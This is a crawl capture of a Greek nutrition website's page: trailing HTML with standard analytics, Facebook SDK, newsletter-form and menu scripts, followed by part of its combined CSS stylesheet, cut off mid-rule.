src="/index.php?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_c13d1.js" type="text/javascript"></script><script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script><script src="/index.php?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_b9794.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-41795189-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.3";
  //js.src = "/templates/mydiatrofi/js/sdk.js#xfbml=1&version=v2.3";  
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/mydiatrofi/';
var isRTL = false;
</script><script type="text/javascript">
	var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Ονοματεπώνυμο';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Ηλεκτρονική διεύθυνση';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
  </script><script type="text/javascript">
		function addLink() {
				var body_element = document.getElementsByTagName("body")[0];
				var selection = window.getSelection();
				var pagelink = '\n\nΠηγή: <a href="' + document.location.href + '">http://www.mydiatrofi.gr</a>\nΣε περίπτωση αναδημοσίευσης αυτού του άρθρου, ο παραπάνω σύνδεσμος ΠΡΕΠΕΙ να είναι ενεργός και ΔΕΝ επιτρέπεται να αφαιρεθεί.\n'; 
				var copytext = selection + pagelink;
				var newdiv = document.createElement('pre');
				newdiv.style.position = 'absolute';
				newdiv.style.left = '-99999px';
				body_element.appendChild(newdiv);
				newdiv.innerHTML = copytext;
				selection.selectAllChildren(newdiv);
				window.setTimeout(function () {
					body_element.removeChild(newdiv);
				}, 0);
			}

		document.oncopy = addLink;	
	</script><script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 1,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script></body></html>

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://www.mydiatrofi.gr/index.php?jat3action=gzip&jat3type=css&jat3file=t3-assets%2Fcss_0ce93.css
body_size: 8324
content:
/* 264.fonts.css-import */
@font-face{font-family:'GFSDidot';src:url('/templates/mydiatrofi/../../fonts/GFSDidot.ttf');}@font-face{font-family:'GFSElpis';src:url('/templates/mydiatrofi/../../fonts/GFSElpis.otf') format('opentype');}@import url('http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700&subset=greek,latin');

/* 9df.layout.css */
   .main .inner{padding-left:13px;padding-right:13px;}.main .main-inner1{margin-left:13px;margin-right:13px;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin-right:13px;}.ja-inset2 div.ja-moduletable,.ja-inset2 .div.moduletable,.ja-inset2 div.ja-module,.ja-inset2 div.module{margin:9px 0px 10px 10px;}.item .contentpaneopen{padding-left:0px;padding-right:0px;}.items-row{margin-left:0px;margin-right:0px;}.ja-box-right{position:relative;}

/* cee.template.css */
 body{color:#545454;font-family:Helvetica,Arial,sans-serif;}body#bd{background:#fff;color:#545454;}body#bd #ja-wrapper{background:url('/templates/mydiatrofi/images/bgd-wrapper.png') repeat-x;}body#bd #ja-wrapper-inner{background:url('/templates/mydiatrofi/images/bgd-wrapper-inner.png') top center no-repeat;}.column p{margin:10px 0 0;}*:focus{outline:none;}.button{cursor:pointer;}.ja-megamenu{display:block !important;}a{color:#6a7f08;text-decoration:none;}a:hover,a:active,a:focus{text-decoration:none;color:#545454;}.clr{clear:both;display:block;float:none;height:0;line-height:0;}p.readmore{text-align:right;margin:20px 0 0;}p.readmore a{text-transform:none;background:#e8e8e8 url('/templates/mydiatrofi/images/bgd-readmore.png') no-repeat right top;color:#7d7d7d;padding:0 30px 0 7px;line-height:22px;display:inline-block;font-size:13px;}p.readmore a:hover{color:#fff;background-color:#93b008;background-position:right -22px;}.contentheading,.componentheading,h1,h2,h3,h4,h5{font-family:Georgia,"Times New Roman",Times,serif;}h1.componentheading,.componentheading{border-bottom:1px solid #ccc;font-weight:normal;}h2.contentheading,.contentheading{font-weight:normal;text-transform:none;padding:5px 0;}.contentheading a,.contentheading a:hover,.contentheading a:active,.contentheading a:focus{color:#545454;}h1,h2,h3{text-transform:none;}h1{font-size:30px;}h2{font-size:24px;color:#D77A06;}h3{font-size:18px;}h4{font-size:18px;text-transform:inherit;}h5{font-size:16px;}.contentheading{font-size:200%;}h1.pageheading{font-size:36px;margin:0;text-transform:none;padding:0 0 5px;font-weight:bold;}.blog-featured .contentheading{color:#545454;font-size:180%;text-transform:none;}.blog-featured .contentheading a{color:#545454;}.blog-featured .contentheading a:hover,.blog-featured .contentheading a:active,.blog-featured .contentheading a:focus{color:#6A7F08;}.jitem-title{font-size:110%;font-weight:bold;}hr{border-top:1px solid #ccc;}.column ul li{background:url('/templates/mydiatrofi/images/bullet.png') no-repeat 15px 12px;line-height:1.5;}.column ul{margin:0;}input,select,textarea,.inputbox{padding:2px;font-family:Helvetica,Arial,sans-serif;}.inputbox{border:1px solid #ccc;background:#fff;}.inputbox:hover,.inputbox:focus{background:#ffffcc;}form#searchForm{padding:0;}.searchintro{border-bottom:1px solid #ccc;}#search-searchword{background:url('/templates/mydiatrofi/images/bgd-inputbox.png') no-repeat top left;border:none;width:209px;padding:5px 0;text-indent:5px;}.results h4{text-transform:none;font-size:110%;}.search fieldset{border:1px solid #ccc;margin:15px 0;padding:10px;}.search legend{font-size:100%;font-weight:bolder;line-height:1.2;margin-left:10px;}.search .search-results{margin:20px 0 0;}.search dd{margin:0;}.search .result-title{padding-top:10px;font-size:20px;font-weight:normal;}.search .result-created{background:url('/templates/mydiatrofi/images/dot-line.png') repeat-x scroll left bottom transparent;padding:0 0 10px 0;}#component-contact #emailForm{border-top:1px solid #ccc;}#contact-slider{float:none;border-bottom:1px solid #e2e2b5;}#contact-slider .title{padding:8px 10px;border-top:1px solid #e2e2b5;border-left:1px solid #e2e2b5;border-right:1px solid #e2e2b5;margin:0;}#contact-slider .jpane-toggler-down{background:#333333;}#contact-slider .jpane-toggler-down a{color:#fff;}#contact-slider dt.closed{background:#ffffcc;}#contact-slider .content{border:1px solid #e2e2b5;padding:8px 10px;}#contact-slider .contact-image{margin:15px 0;float:right;}.infoContact{background:url('/templates/mydiatrofi/images/title-address.png') no-repeat top left;}.formContact{background:url('/templates/mydiatrofi/images/title-contact.png') no-repeat top left;}.block-inner{padding-left:40px;}#ja-content-main .contact h3{border:none;color:#627707;font-size:22px;padding-left:10px;margin:10px 0;}div.contact-address{clear:both;margin-top:10px;}.contact-suburb{display:block;}.jicons-icons{width:20px;padding-right:15px;padding-top:5px;float:left;}.contact-address address{float:left;font-style:normal;line-height:25px;}.contact-contactinfo{line-height:21px;margin-bottom:5px;}.infoContact{float:left;width:40%;}.contact-form dl{margin:0;}fieldset label{min-width:110px;display:inline-block;}.contact-form label{line-height:25px;padding:0px 0 0px 7px;background:#f4f4f4;border-right:1px solid #e5e5e5;margin:1px;font-weight:normal;}.contact-form .row-contact{margin:5px 0;border:1px solid #e5e5e5;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;line-height:27px;padding:0;}.contact-form input{border:none;border-color:transparent;}#jform_contact_message-lbl{display:block;}#jform_contact_email_copy-lbl{background:none;border:none;}#jform_contact_emailmsg,#jform_contact_email,#jform_contact_name{width:200px;}#jform_contact_message{border:none;border-color:transparent;width:98%;}.contact-form .button{border:none!important;color:#fff;text-transform:none;line-height:32px;text-align:center;cursor:pointer;text-shadow:0px -1px #617607;margin:0;}.infoMap{text-align:right;position:relative;top:-45px;}.map-bar{background:#964;text-align:center;display:inline-block;width:145px;padding:0 10px;margin-right:5px;border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;}.map-bar span{background:url('/templates/mydiatrofi/images/icon-map.png') no-repeat right center;line-height:35px;display:block;padding:0 0px 0 0px;color:#bb6600;font-size:17px;text-transform:none;cursor:pointer;font-weight:bold;}.map-show{margin-top:1px;}#adminForm fieldset{border:1px solid #ccc;padding:10px;margin-bottom:20px;}#adminForm fieldset legend{padding:0 5px;}.items-leading{background:url('/templates/mydiatrofi/images/dot-line.png') repeat-x bottom left;padding:0 0 0px 0;}.items-row{border-bottom:1px dotted #787878;}.article-head{padding-bottom:5px;}dl.article-info{text-transform:none;}.article-tools{clear:none;font-size:12px;}dl.article-info dd,dl.article-info dt{padding:0;}dd.createdby span{color:#89a408;}dl.article-info a{font-size:12px;color:#89a408;}.article-date{width:40px;height:48px;padding-top:9px;padding-right:28px;margin-right:-13px;background:url('/templates/mydiatrofi/images/article-date.png') no-repeat;color:#fff;text-align:center;float:left;}.contentdescription{border-bottom:1px solid #ccc;}ul.actions li{display:inline;background:none;padding:0;margin:0;line-height:1;}.img_caption{margin-top:5px;}.img_caption.left{margin-right:15px;}p.img_caption{color:#999;text-transform:none;}img.caption{border:1px #d4d4d4 solid!important;padding:1px;}thead tr th{background:#333;color:#fff;padding:5px;}thead tr th a,thead tr th a:hover,thead tr th a:focus,thead tr th a:active{color:#fff;}.cat-list-row1,.cat-list-row12,tr.cat-list-row1 td,tr.cat-list-row2 td{<!--border-bottom:1px solid #ccc;--> padding:5px;}.cat-list-row1:hover,.cat-list-row2:hover{<!--background:#ffffcc;-->}.cat-list-row2,tr.cat-list-row2 td{background-color:#f6f6f6;}table.contenttoc{border:1px solid #ccc;}table.contenttoc td{border-bottom:1px dotted #ccc;}table.contenttoc th{background:#f6f6f6;border-bottom:1px solid #ccc;text-transform:none;}form#poll{border-bottom:1px dotted #ccc;font-weight:bold;}dl.poll{border-bottom:1px dotted #ccc;}table.pollstableborder td{background:#f6f6f6;border-bottom:1px solid #ccc;font-weight:bold;padding:5px !important;}table.pollstableborder tr.sectiontableentry0 td,table.pollstableborder tr.sectiontableentry1 td{background:#fff;font-weight:normal;}div.pagination{text-align:center;padding:10px 0;}.column .pagination ul li,ul.pagenav li{background:none repeat scroll 0 0 transparent !important;display:inline;list-style:none outside none;padding:0 7px !important;}.column .pagination ul li,.pagination ul{float:none!important;list-style:none;}.pagination ul,ul.pagenav{margin:10px 0;}.ja-content-main .counter{text-align:center;float:none;}.pagination ul li span.pagenav,.pagination ul li a.pagenav,ul.pagenav li a{padding:0;}.pagination li span{background:none!important;}.pagination li a:hover{color:#545454;}.items-more{border-bottom:1px solid #ccc;}.items-more h3{font-size:125%;}.pagenav{width:100%;}.pagenav li.pagenav-next{float:right;}div.ja-moduletable h3,div.moduletable h3{font-size:140%;color:#627707;text-transform:none;font-family:Helvetica,Arial,sans-serif;border-bottom:1px solid #ccc;}#ja-left div.ja-moduletable,#ja-left div.moduletable,#ja-inset1 div.ja-moduletable,#ja-inset1 div.moduletable,#ja-inset2 div.ja-moduletable,#ja-inset2 div.moduletable,#ja-right div.ja-moduletable,#ja-right div.moduletable,#ja-current-content div.ja-moduletable,#ja-content-mass-top div.ja-moduletable{border:1px #dcdcdc solid;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;overflow:hidden;}#ja-left div.ja-moduletable h3,#ja-left div.moduletable h3,#ja-inset1 div.ja-moduletable h3,#ja-inset1 div.moduletable h3,#ja-inset2 div.ja-moduletable h3,#ja-inset2 div.moduletable h3,#ja-right div.ja-moduletable h3,#ja-right div.moduletable h3,#ja-current-content div.ja-moduletable h3,#ja-content-mass-top div.ja-moduletable h3{background:url('/templates/mydiatrofi/images/bgd-module-h3.png') no-repeat bottom center;margin:0;padding:0 0 10px;border-bottom:0;}#ja-left div.ja-moduletable h3 span,#ja-left div.moduletable h3 span,#ja-inset1 div.ja-moduletable h3 span,#ja-inset1 div.moduletable h3 span,#ja-inset2 div.ja-moduletable h3 span,#ja-inset2 div.moduletable h3 span,#ja-right div.ja-moduletable h3 span,#ja-right div.moduletable h3 span,#ja-current-content div.ja-moduletable h3 span,#ja-content-mass-top div.ja-moduletable h3 span{text-indent:7px;background:url('/templates/mydiatrofi/images/bgd-left-module-h3.png') repeat-x;line-height:38px;margin:0;padding:0;color:#fff;display:block;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;}#ja-left div.moduletable_spotline,#ja-inset2 div.moduletable_spotline,#ja-right div.moduletable_spotline{background-color:#778c0c;background-image:url('/templates/mydiatrofi/images/bgd-module-spotline.png');background-repeat:no-repeat;color:#fff;border:0;}#ja-left div.moduletable_spotline ul.menu li,#ja-inset2 div.moduletable_spotline ul.menu li,#ja-right div.moduletable_spotline ul.menu li{border-bottom:1px dotted #ccc;background-color:transparent;background-image:url('/templates/mydiatrofi/images/bullet1.png');background-position:10px 12px;background-repeat:no-repeat;text-indent:20px;}#ja-left div.moduletable_spotline ul.menu li:hover,#ja-inset2 div.moduletable_spotline ul.menu li:hover,#ja-right div.moduletable_spotline ul.menu li:hover{background-color:#697c0b;}#ja-left div.moduletable_spotline ul.menu li li,#ja-inset2 div.moduletable_spotline ul.menu li li,#ja-right div.moduletable_spotline ul.menu li li{border-top:1px dotted #fff;border-bottom:0 none;}#ja-left div.moduletable_spotline ul.menu li.active > a,#ja-inset2 div.moduletable_spotline ul.menu li.active > a,#ja-right div.moduletable_spotline ul.menu li.active > a{<!-- font-weight:normal;-->}#ja-left div.moduletable_spotline li a,#ja-inset2 div.moduletable_spotline li a,#ja-right div.moduletable_spotline li a{color:#fff;font-family:'Cuprum';font-size:130%;padding:8px 0 8px 14px;}#ja-left div.moduletable_spotline h3 span,#ja-inset2 div.moduletable_spotline h3 span,#ja-right div.moduletable_spotline h3 span{background:url('/templates/mydiatrofi/images/bgd-module-spotline-h3.png') 12px center no-repeat;text-indent:40px;height:40px;line-height:40px;border-bottom:1px #fff dotted;display:block;text-shadow:0px -1px #617607;}#ja-left div.ja-moduletable .ja-box-ct,#ja-left div.moduletable .ja-box-ct,#ja-inset2 div.ja-moduletable .ja-box-ct,#ja-inset2 div.moduletable .ja-box-ct,#ja-right div.ja-moduletable .ja-box-ct,#ja-right div.moduletable .ja-box-ct{padding:0 7px;}#ja-left div.moduletable_text h3,#ja-inset2 div.moduletable_text h3,#ja-right div.moduletable_text h3{background:none;padding:0;}#ja-left div.moduletable_text h3 span,#ja-inset2 div.moduletable_text h3 span,#ja-right div.moduletable_text h3 span{background:none;border-bottom:1px #b6b6b6 dotted;color:#757575;}#ja-left div.moduletable_office h3 span,#ja-inset2 div.moduletable_office h3 span,#ja-right div.moduletable_office h3 span{background:url('/templates/mydiatrofi/images/bgd-module-office-h3.png') no-repeat 12px 8px;}#ja-left div.moduletable_office h4,#ja-inset2 div.moduletable_office h4,#ja-right div.moduletable_office h4{margin:10px 0 0;}#ja-left div.moduletable_office h4 a,#ja-inset2 div.moduletable_office h4 a,#ja-right div.moduletable_office h4 a{font-weight:normal;color:#fff;}#ja-left div.moduletable_office img,#ja-inset2 div.moduletable_office img,#ja-right div.moduletable_office img{border:3px solid #fff;}#ja-left{background:url('/templates/mydiatrofi/images/bgd_left.jpg') no-repeat center right;}#ja-left div.moduletable_support{padding:0;}#ja-left div.moduletable_support p{margin:0;padding:10px 0;}#ja-left div.moduletable_support img{margin-right:10px;}#ja-left div.moduletable_support .com_profile{border-bottom:1px #b6b6b6 dotted;border-top:1px #b6b6b6 dotted;}#ja-left div.moduletable_support span{font-weight:bold;color:#787878;}#ja-left div.moduletable_notitle,#ja-inset2 div.moduletable_notitle,#ja-right div.moduletable_notitle{border:none;}#ja-left div.moduletable_notitle h3,#ja-inset2 div.moduletable_notitle h3,#ja-right div.moduletable_notitle h3{background:none;padding:0;}#ja-left div.moduletable_notitle h3 span,#ja-inset2 div.moduletable_notitle h3 span,#ja-right div.moduletable_notitle h3 span{background:none!important;color:#617805;}#ja-left div.moduletable_notitle .custom_notitle,#ja-inset2 div.moduletable_notitle .custom_notitle,#ja-right div.moduletable_notitle .custom_notitle{line-height:24px;}#ja-left div.moduletable_featured .img_caption,#ja-left div.moduletable_featured .caption{float:none!important;width:auto!important;}#ja-left div.moduletable_featured .caption{margin:0;border:3px solid #fff!important;padding:0!important;}#ja-left div.moduletable_featured .newsflash-title_spotline{font-size:130%;font-weight:normal;}#ja-left div.moduletable_featuredk2 li{border-bottom:none;padding:0;margin:0;}#ja-left div.moduletable_featuredk2 li a{padding:0;}#ja-left div.moduletable_featuredk2 img{border:3px solid #fff;}#ja-left div.moduletable_featured a.readmore,#ja-left div.moduletable_featuredk2 a.moduleItemReadMore{background-color:#a7c823;background-image:url('/templates/mydiatrofi/images/readmore_featured.png');background-repeat:no-repeat;background-position:right center;padding:0 29px 0 7px;text-transform:none;color:#fff;display:inline-block;line-height:22px;font-size:12px;}#ja-botsl .column div.moduletable{margin-left:10px;margin-right:10px;}#ja-content-mass-top div.k2ItemsBlock ul li{float:left;width:201px;height:126px;border-left:1px dotted #ccc;}#ja-content-mass-top div.k2ItemsBlock ul li a.moduleItemTitle{display:block;height:32px;}#ja-search{bottom:auto;right:10px;}#ja-search .search{display:block;}#ja-search .inputbox{width:260px;height:32px;line-height:32px;background:url('/templates/mydiatrofi/images/bgd-search-field.png') no-repeat;border:none;padding:0 0 0 0px;text-indent:10px;color:#e6e6e6;margin-right:7px;}#ja-search .button{background:url('/templates/mydiatrofi/images/bgd-search-button.png') no-repeat;border:none;text-indent:-999px;width:32px;height:32px;line-height:32px;padding:0 0 0 0px;cursor:pointer;position:relative;top:-1px;overflow:hidden;}#ja-login{position:absolute;top:20px;right:10px;z-index:1;}#ja-login .login{background-image:url('/templates/mydiatrofi/images/bgd-login.png');background-repeat:no-repeat;background-position:0 0;width:66px;height:36px;}#ja-login .reg-hover{background-position:0 -36px;}#ja-login .login li{float:left;list-style:none;width:50%;}#ja-login .login li a{cursor:pointer;}#ja-login li a.login-switch span,#ja-login li a.register-switch span{display:block;height:36px;text-indent:-9999px;}#ja-login-btn,#ja-register-btn{width:50%;height:36px;float:left;}#ja-login-dialog{display:none;}#ja-login-registration{display:none;}#sbox-window{border:2px solid #DEDEDE;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;}.ja-modal-caption{font-family:'Cuprum';color:#545454;text-transform:none;font-size:150%;font-weight:normal;height:40px;line-height:40px;background:url('/templates/mydiatrofi/images/bgd-modal-caption.png') repeat-x;margin-left:-10px;margin-top:-10px;text-indent:14px;position:absolute;width:100%;border-radius:8px 8px 0px 0px;-moz-border-radius:8px 8px 0px 0px;-webkit-border-radius:8px 8px 0px 0px;border-bottom:1px #dedede solid;}#sbox-btn-close{right:5px;top:5px;}#login-form ul li{background:url('/templates/mydiatrofi/images/bullet.png') no-repeat 2px 6px;line-height:160%;margin-bottom:5px;overflow:hidden;padding-left:12px;}#login-form a{color:#545454;}#login-form label,.login label{display:inline-block;float:none;}#login-form #form-login-remember label{display:inline;}.login_form .button,.login button{margin:0;}#ja-login #btl .btl-panel > #btl-panel-profile,#ja-login .logout{background:url('/templates/mydiatrofi/images/bgd-leftuser.png') no-repeat top left;padding:0 0 0 12px;margin:7px 0 0;}#ja-login #btl .btl-panel > #btl-panel-profile span,#ja-login .logout li.logout-user{background:url('/templates/mydiatrofi/images/bgd-rightuser.png') no-repeat top right;padding:0 18px 0 6px;line-height:26px;display:block;color:#fff;}#btl-content > .btl-content-block{right:0;}#btl-panel-registration,#btl-panel-login{display:block;height:36px;text-indent:-9999px;border:none;width:33px;float:left;cursor:pointer;}.split_line{border-top:1px solid #DDDDDD;margin:10px 0;}.mainbox{padding:10px 15px;}.btl-label{float:none;padding:0;margin:0;}.btl-input{float:none;margin:0;}div.btl-buttonsubmit{padding:0;text-align:left;}ul.bt-login-links li a{color:#545454;}ul.bt-login-links li{background:url('/templates/mydiatrofi/images/bullet.png') no-repeat scroll 2px 6px transparent;line-height:160%;margin-bottom:5px;overflow:hidden;padding-left:12px;}.btl-note{margin:0;padding:0;}.btl-field td{padding:0;}.btl-label{min-width:110px;}div.btl-buttonsubmit span{background:url('/templates/mydiatrofi/images/bgd-button-left.png') no-repeat top left;padding-left:4px;display:inline-block;}div.btl-buttonsubmit span button,div.btl-buttonsubmit span .btl-buttonsubmit{background:url('/templates/mydiatrofi/images/bgd-button-right.png') no-repeat top right;width:auto;padding:0 12px 0 8px;}div.btl-buttonsubmit span:hover{background-position:left -34px;}div.btl-buttonsubmit span button:hover,div.btl-buttonsubmit span .btl-buttonsubmit:hover{background-position:right -34px;}#ja-login #bt-logged-in ul.menu li{background:url('/templates/mydiatrofi/images/bullet.png') no-repeat 5px 15px;padding:0 0 0 20px;}#btl-content > .btl-content-block{position:static;}#btl-content-profile{line-height:24px;}#btl-content-profile .module .custom,#btl-content-profile .moduletable .custom{padding:10px 0 0;}#btl-content-profile .btl-buttonsubmit{display:block;text-align:right!important;float:none!important;}#bt-logged-in{min-width:300px;margin-top:3px;padding:10px 0;background:#f9f9f9;}#bt-logged-in .module,#bt-logged-in .moduletable{float:left;width:200px;}#bt-logged-in .module .custom,#bt-logged-in .moduletable .custom{padding:10px 0 0;}#bt-logged-in h3{color:#627905;font-weight:normal;border-bottom:1px dotted #ccc;padding:5px 0 5px 10px;margin:0;}#bt-logged-in ul.menu{padding:0 0 0 5px;}#bt-logged-in ul.menu li{border-bottom:1px solid #e8e8e8;line-height:37px;}#bt-logged-in ul.menu li a{color:#616161;}#ja-login .button{background-color:transparent;background-image:url('/templates/mydiatrofi/images/bgd-button.png');background-repeat:no-repeat;background-position:0 0;}#ja-login .button:hover{background-position:0 -34px;}div.bannergroup_text div.banneritem{border-bottom:1px dotted #ccc;padding:5px 0;}#ja-container{background:url('/templates/mydiatrofi/images/bgd-bottom-r.png') center bottom repeat-x;}#ja-container .main{padding:0 0 0 0;background:url('/templates/mydiatrofi/images/bgd-bottomg.png') center bottom no-repeat;}#ja-main .inner{padding-top:10px;padding-left:0px;}.main .main-inner1{margin-left:-5px !important;margin-right:-5px !important;}#ja-header{height:116px;padding-bottom:10px;}#ja-header .main{padding:0px 0 0 20px;}h1.logo,div.logo-text h1{font-size:250%;line-height:1;margin-left:5px;}h1.logo{width:210px;height:auto;}h1.logo a{background:url('/images/bt-arise/logo.png') no-repeat left;display:block;width:415px;height:110px;}div.logo-text h2{font-size:200%;font-family:Arial,sans-serif;font-weight:bold;}div.logo-text h2 a{text-decoration:none;}h1.logo a span{position:absolute;top:-1000px;}p.site-slogan{color:#ccc;display:block;font-size:85%;margin:3px 0 0;padding:0 10px;text-transform:none;}#ja-slideshow .main{background:url('/templates/mydiatrofi/images/bg-mod-topsl.jpg') repeat-x scroll left bottom transparent;}#ja-mainnav{height:65px;}#ja-mainnav .main{padding-left:35px;}#ja-navhelper .main{text-transform:none;border-top:1px solid #ccc;border-bottom:1px solid #ccc;}.ja-breadcrums{text-indent:10px;}#ja-breadcrumbs.wrap{height:44px;}#ja-breadcrumbs .moduletable{padding:0 15px;}#ja-breadcrumbs .breadcrumbs{background:url('/templates/mydiatrofi/images/bgd-pathway.png') no-repeat bottom left;padding:1px 0 5px 12px;}#ja-breadcrumbs .breadcrumbs-block{background:url('/templates/mydiatrofi/images/home-icon.png') no-repeat center left;padding:0 0 0 20px;margin:0px 0 0 0px;display:inline-block;}#ja-breadcrumbs a.pathway,#ja-breadcrumbs span{background:url('/templates/mydiatrofi/images/path-arrow.png') no-repeat scroll left center transparent;padding:0 0 0 20px;float:left;height:44px;line-height:44px;font-size:15px;}#ja-breadcrumbs img{display:none;}.ja-links{padding-right:10px;}.ja-links li{padding:0 10px;}#ja-container ul.menu li{border-bottom:1px dotted #ccc;}#ja-container ul.menu li li{border-bottom:0;border-top:1px dotted #ccc;}#ja-topsl a:hover,#ja-topsl a:active,#ja-topsl a:focus,#ja-botsl a:hover,#ja-botsl a:active,#ja-botsl a:focus{color:#545454;}#ja-topsl .ja-box-right,#ja-botsl .ja-box-right{background:0;}#ja-topsl .ja-moduletable{margin-bottom:25px;text-align:justify;}#ja-botsl div.ja-moduletable{margin-bottom:10px;}#ja-topsl div.ja-moduletable h3,#ja-botsl div.ja-moduletable h3{border-bottom:0;padding:10px 0 0 0;}#ja-topsl ul.menu li,#ja-botsl ul.menu li,#ja-topsl ul.latestnews li,#ja-botsl ul.latestnews li,#ja-topsl ul.weblinks li,#ja-botsl ul.weblinks li{background:url('/templates/mydiatrofi/images/bullet.gif') no-repeat 1px 6px;line-height:160%;margin-bottom:5px;overflow:hidden;padding-left:10px;}#ja-topsl .main{padding:0;}#ja-topsl .main-inner1{padding:0px 0;border-bottom:0px solid #ccc;margin:0!important;}#ja-topsl img{background:#fff;padding:3px;border:1px solid #c4c4c4!important;margin:5px 10px 0 0;}#ja-topsl .moduletable_user1 h3,#ja-topsl .moduletable_user2 h3,#ja-topsl .moduletable_user3 h3{text-indent:50px;background-repeat:no-repeat;background-position:top left;padding:10px 0 18px 0px!important;}#ja-topsl .moduletable_user1 h3{background-image:url('/templates/mydiatrofi/images/icon_1.png');}#ja-topsl .moduletable_user2 h3{background-image:url('/templates/mydiatrofi/images/icon_2.png');}#ja-topsl .moduletable_user3 h3{background-image:url('/templates/mydiatrofi/images/icon_3.png');}#ja-topsl .readmore{line-height:22px;display:inline-block;color:#617805;font-size:11px;font-weight:bold;margin-top:10px;}#ja-botsl{background:#5d8014;color:#e6e6e6;border-bottom:1px #3b3b3b dotted;}#ja-botsl .main{background:url('/templates/mydiatrofi/images/bgd-wrapper-bottomg.png') no-repeat;padding:0;}#ja-botsl .main-inner1{padding:0 0 10px 0;border-top:0px solid #ccc;}#ja-botsl h3{color:#fff;font-weight:normal;}#ja-botsl ul.menu li,#ja-botsl ul.latestnews li,#ja-botsl ul.weblinks li{background:url('/templates/mydiatrofi/images/bullet_footer.png') no-repeat bottom left;padding-left:7px;margin:0;line-height:28px;}#ja-botsl ul.menu li a,#ja-botsl ul.latestnews li a,#ja-botsl ul.weblinks li a{display:block;border-bottom:1px solid #1d1d1d;color:#fff;padding-left:10px;}#ja-botsl ul.menu li a:hover,#ja-botsl ul.menu li a.active{color:#d8d8d8;}#ja-botsl .moduletable_newsletter{line-height:30px;}#ja-botsl .moduletable_newsletter .inputbox{background:none;border:1px solid #4b4b4b;padding:6px;color:#fff;margin:1px 0 0 0;float:left;}#ja-botsl .moduletable_newsletter .button{background:url('/templates/mydiatrofi/images/bt_newsletter.png') no-repeat top left;border:none;padding:0;text-indent:-999px;width:32px;height:30px;padding:0px 0;position:relative;top:1px;}#ja-botsl .moduletable_newsletter img{margin-top:5px;}#ja-botsl div.ja-moduletable h3{padding:30px 0 0 0;}#ja-botsl .moduletable_newsletter a{width:28px;height:28px;line-height:28px;display:inline-block;text-indent:-999px;margin-right:10px;margin-bottom:15px;position:relative;float:left;}#ja-botsl .social-icon{background:url('/templates/mydiatrofi/images/icon_social.png') no-repeat;}#ja-botsl .social-f{background-position:0px 0px;}#ja-botsl .social-f:hover{background-position:0px -28px;}#ja-botsl .social-t{background-position:-28px 0px;}#ja-botsl .social-t:hover{background-position:-28px -28px;}#ja-botsl .social-l{background-position:-56px 0px;}#ja-botsl .social-l:hover{background-position:-56px -28px;}#ja-botsl .social-y{background-position:-84px 0px;}#ja-botsl .social-y:hover{background-position:-84px -28px;}#ja-botsl .social-b{background-position:-112px 0px;}#ja-botsl .social-b:hover{background-position:-112px -28px;}#ja-botsl .social-g{background-position:-140px 0px;}#ja-botsl .social-g:hover{background-position:-140px -28px;}#ja-botsl .social-p{background-position:-168px 0px;}#ja-botsl .social-p:hover{background-position:-168px -28px;}.moduletable_social a{width:50px;height:50px;line-height:50px;display:inline-block;text-indent:-3999px;margin-right:7px;margin-bottom:7px;position:relative;float:left;}.social-f{background:url('/templates/mydiatrofi/images/social_fh.png') no-repeat top left;}.social-f:hover{background-position:right -50px;}.social-t{background:url('/templates/mydiatrofi/images/social_th.png') no-repeat top left;}.social-t:hover{background-position:right -50px;}.social-l{background:url('/templates/mydiatrofi/images/social_lh.png') no-repeat top left;}.social-l:hover{background-position:right -50px;}.social-y{background:url('/templates/mydiatrofi/images/social_yh.png') no-repeat top left;}.social-y:hover{background-position:right -50px;}.social-b{background:url('/templates/mydiatrofi/images/social_bh.png') no-repeat top left;}.social-b:hover{background-position:right -50px;}.social-g{background:url('/templates/mydiatrofi/images/social_gh.png') no-repeat top left;}.social-g:hover{background-position:right -50px;}.social-p{background:url('/templates/mydiatrofi/images/social_ph.png') no-repeat top left;}.social-p:hover{background-position:right -50px;}#ja-footer{background:#5d8014;color:#000;position:relative;font-size:12px;padding-top:0;}#ja-footer a{color:#bbb;}#ja-footer #ja-poweredby{position:absolute;top:0;right:0;}#ja-top-panel .main-inner1{border:2px dotted #e2e2b5;padding:5px 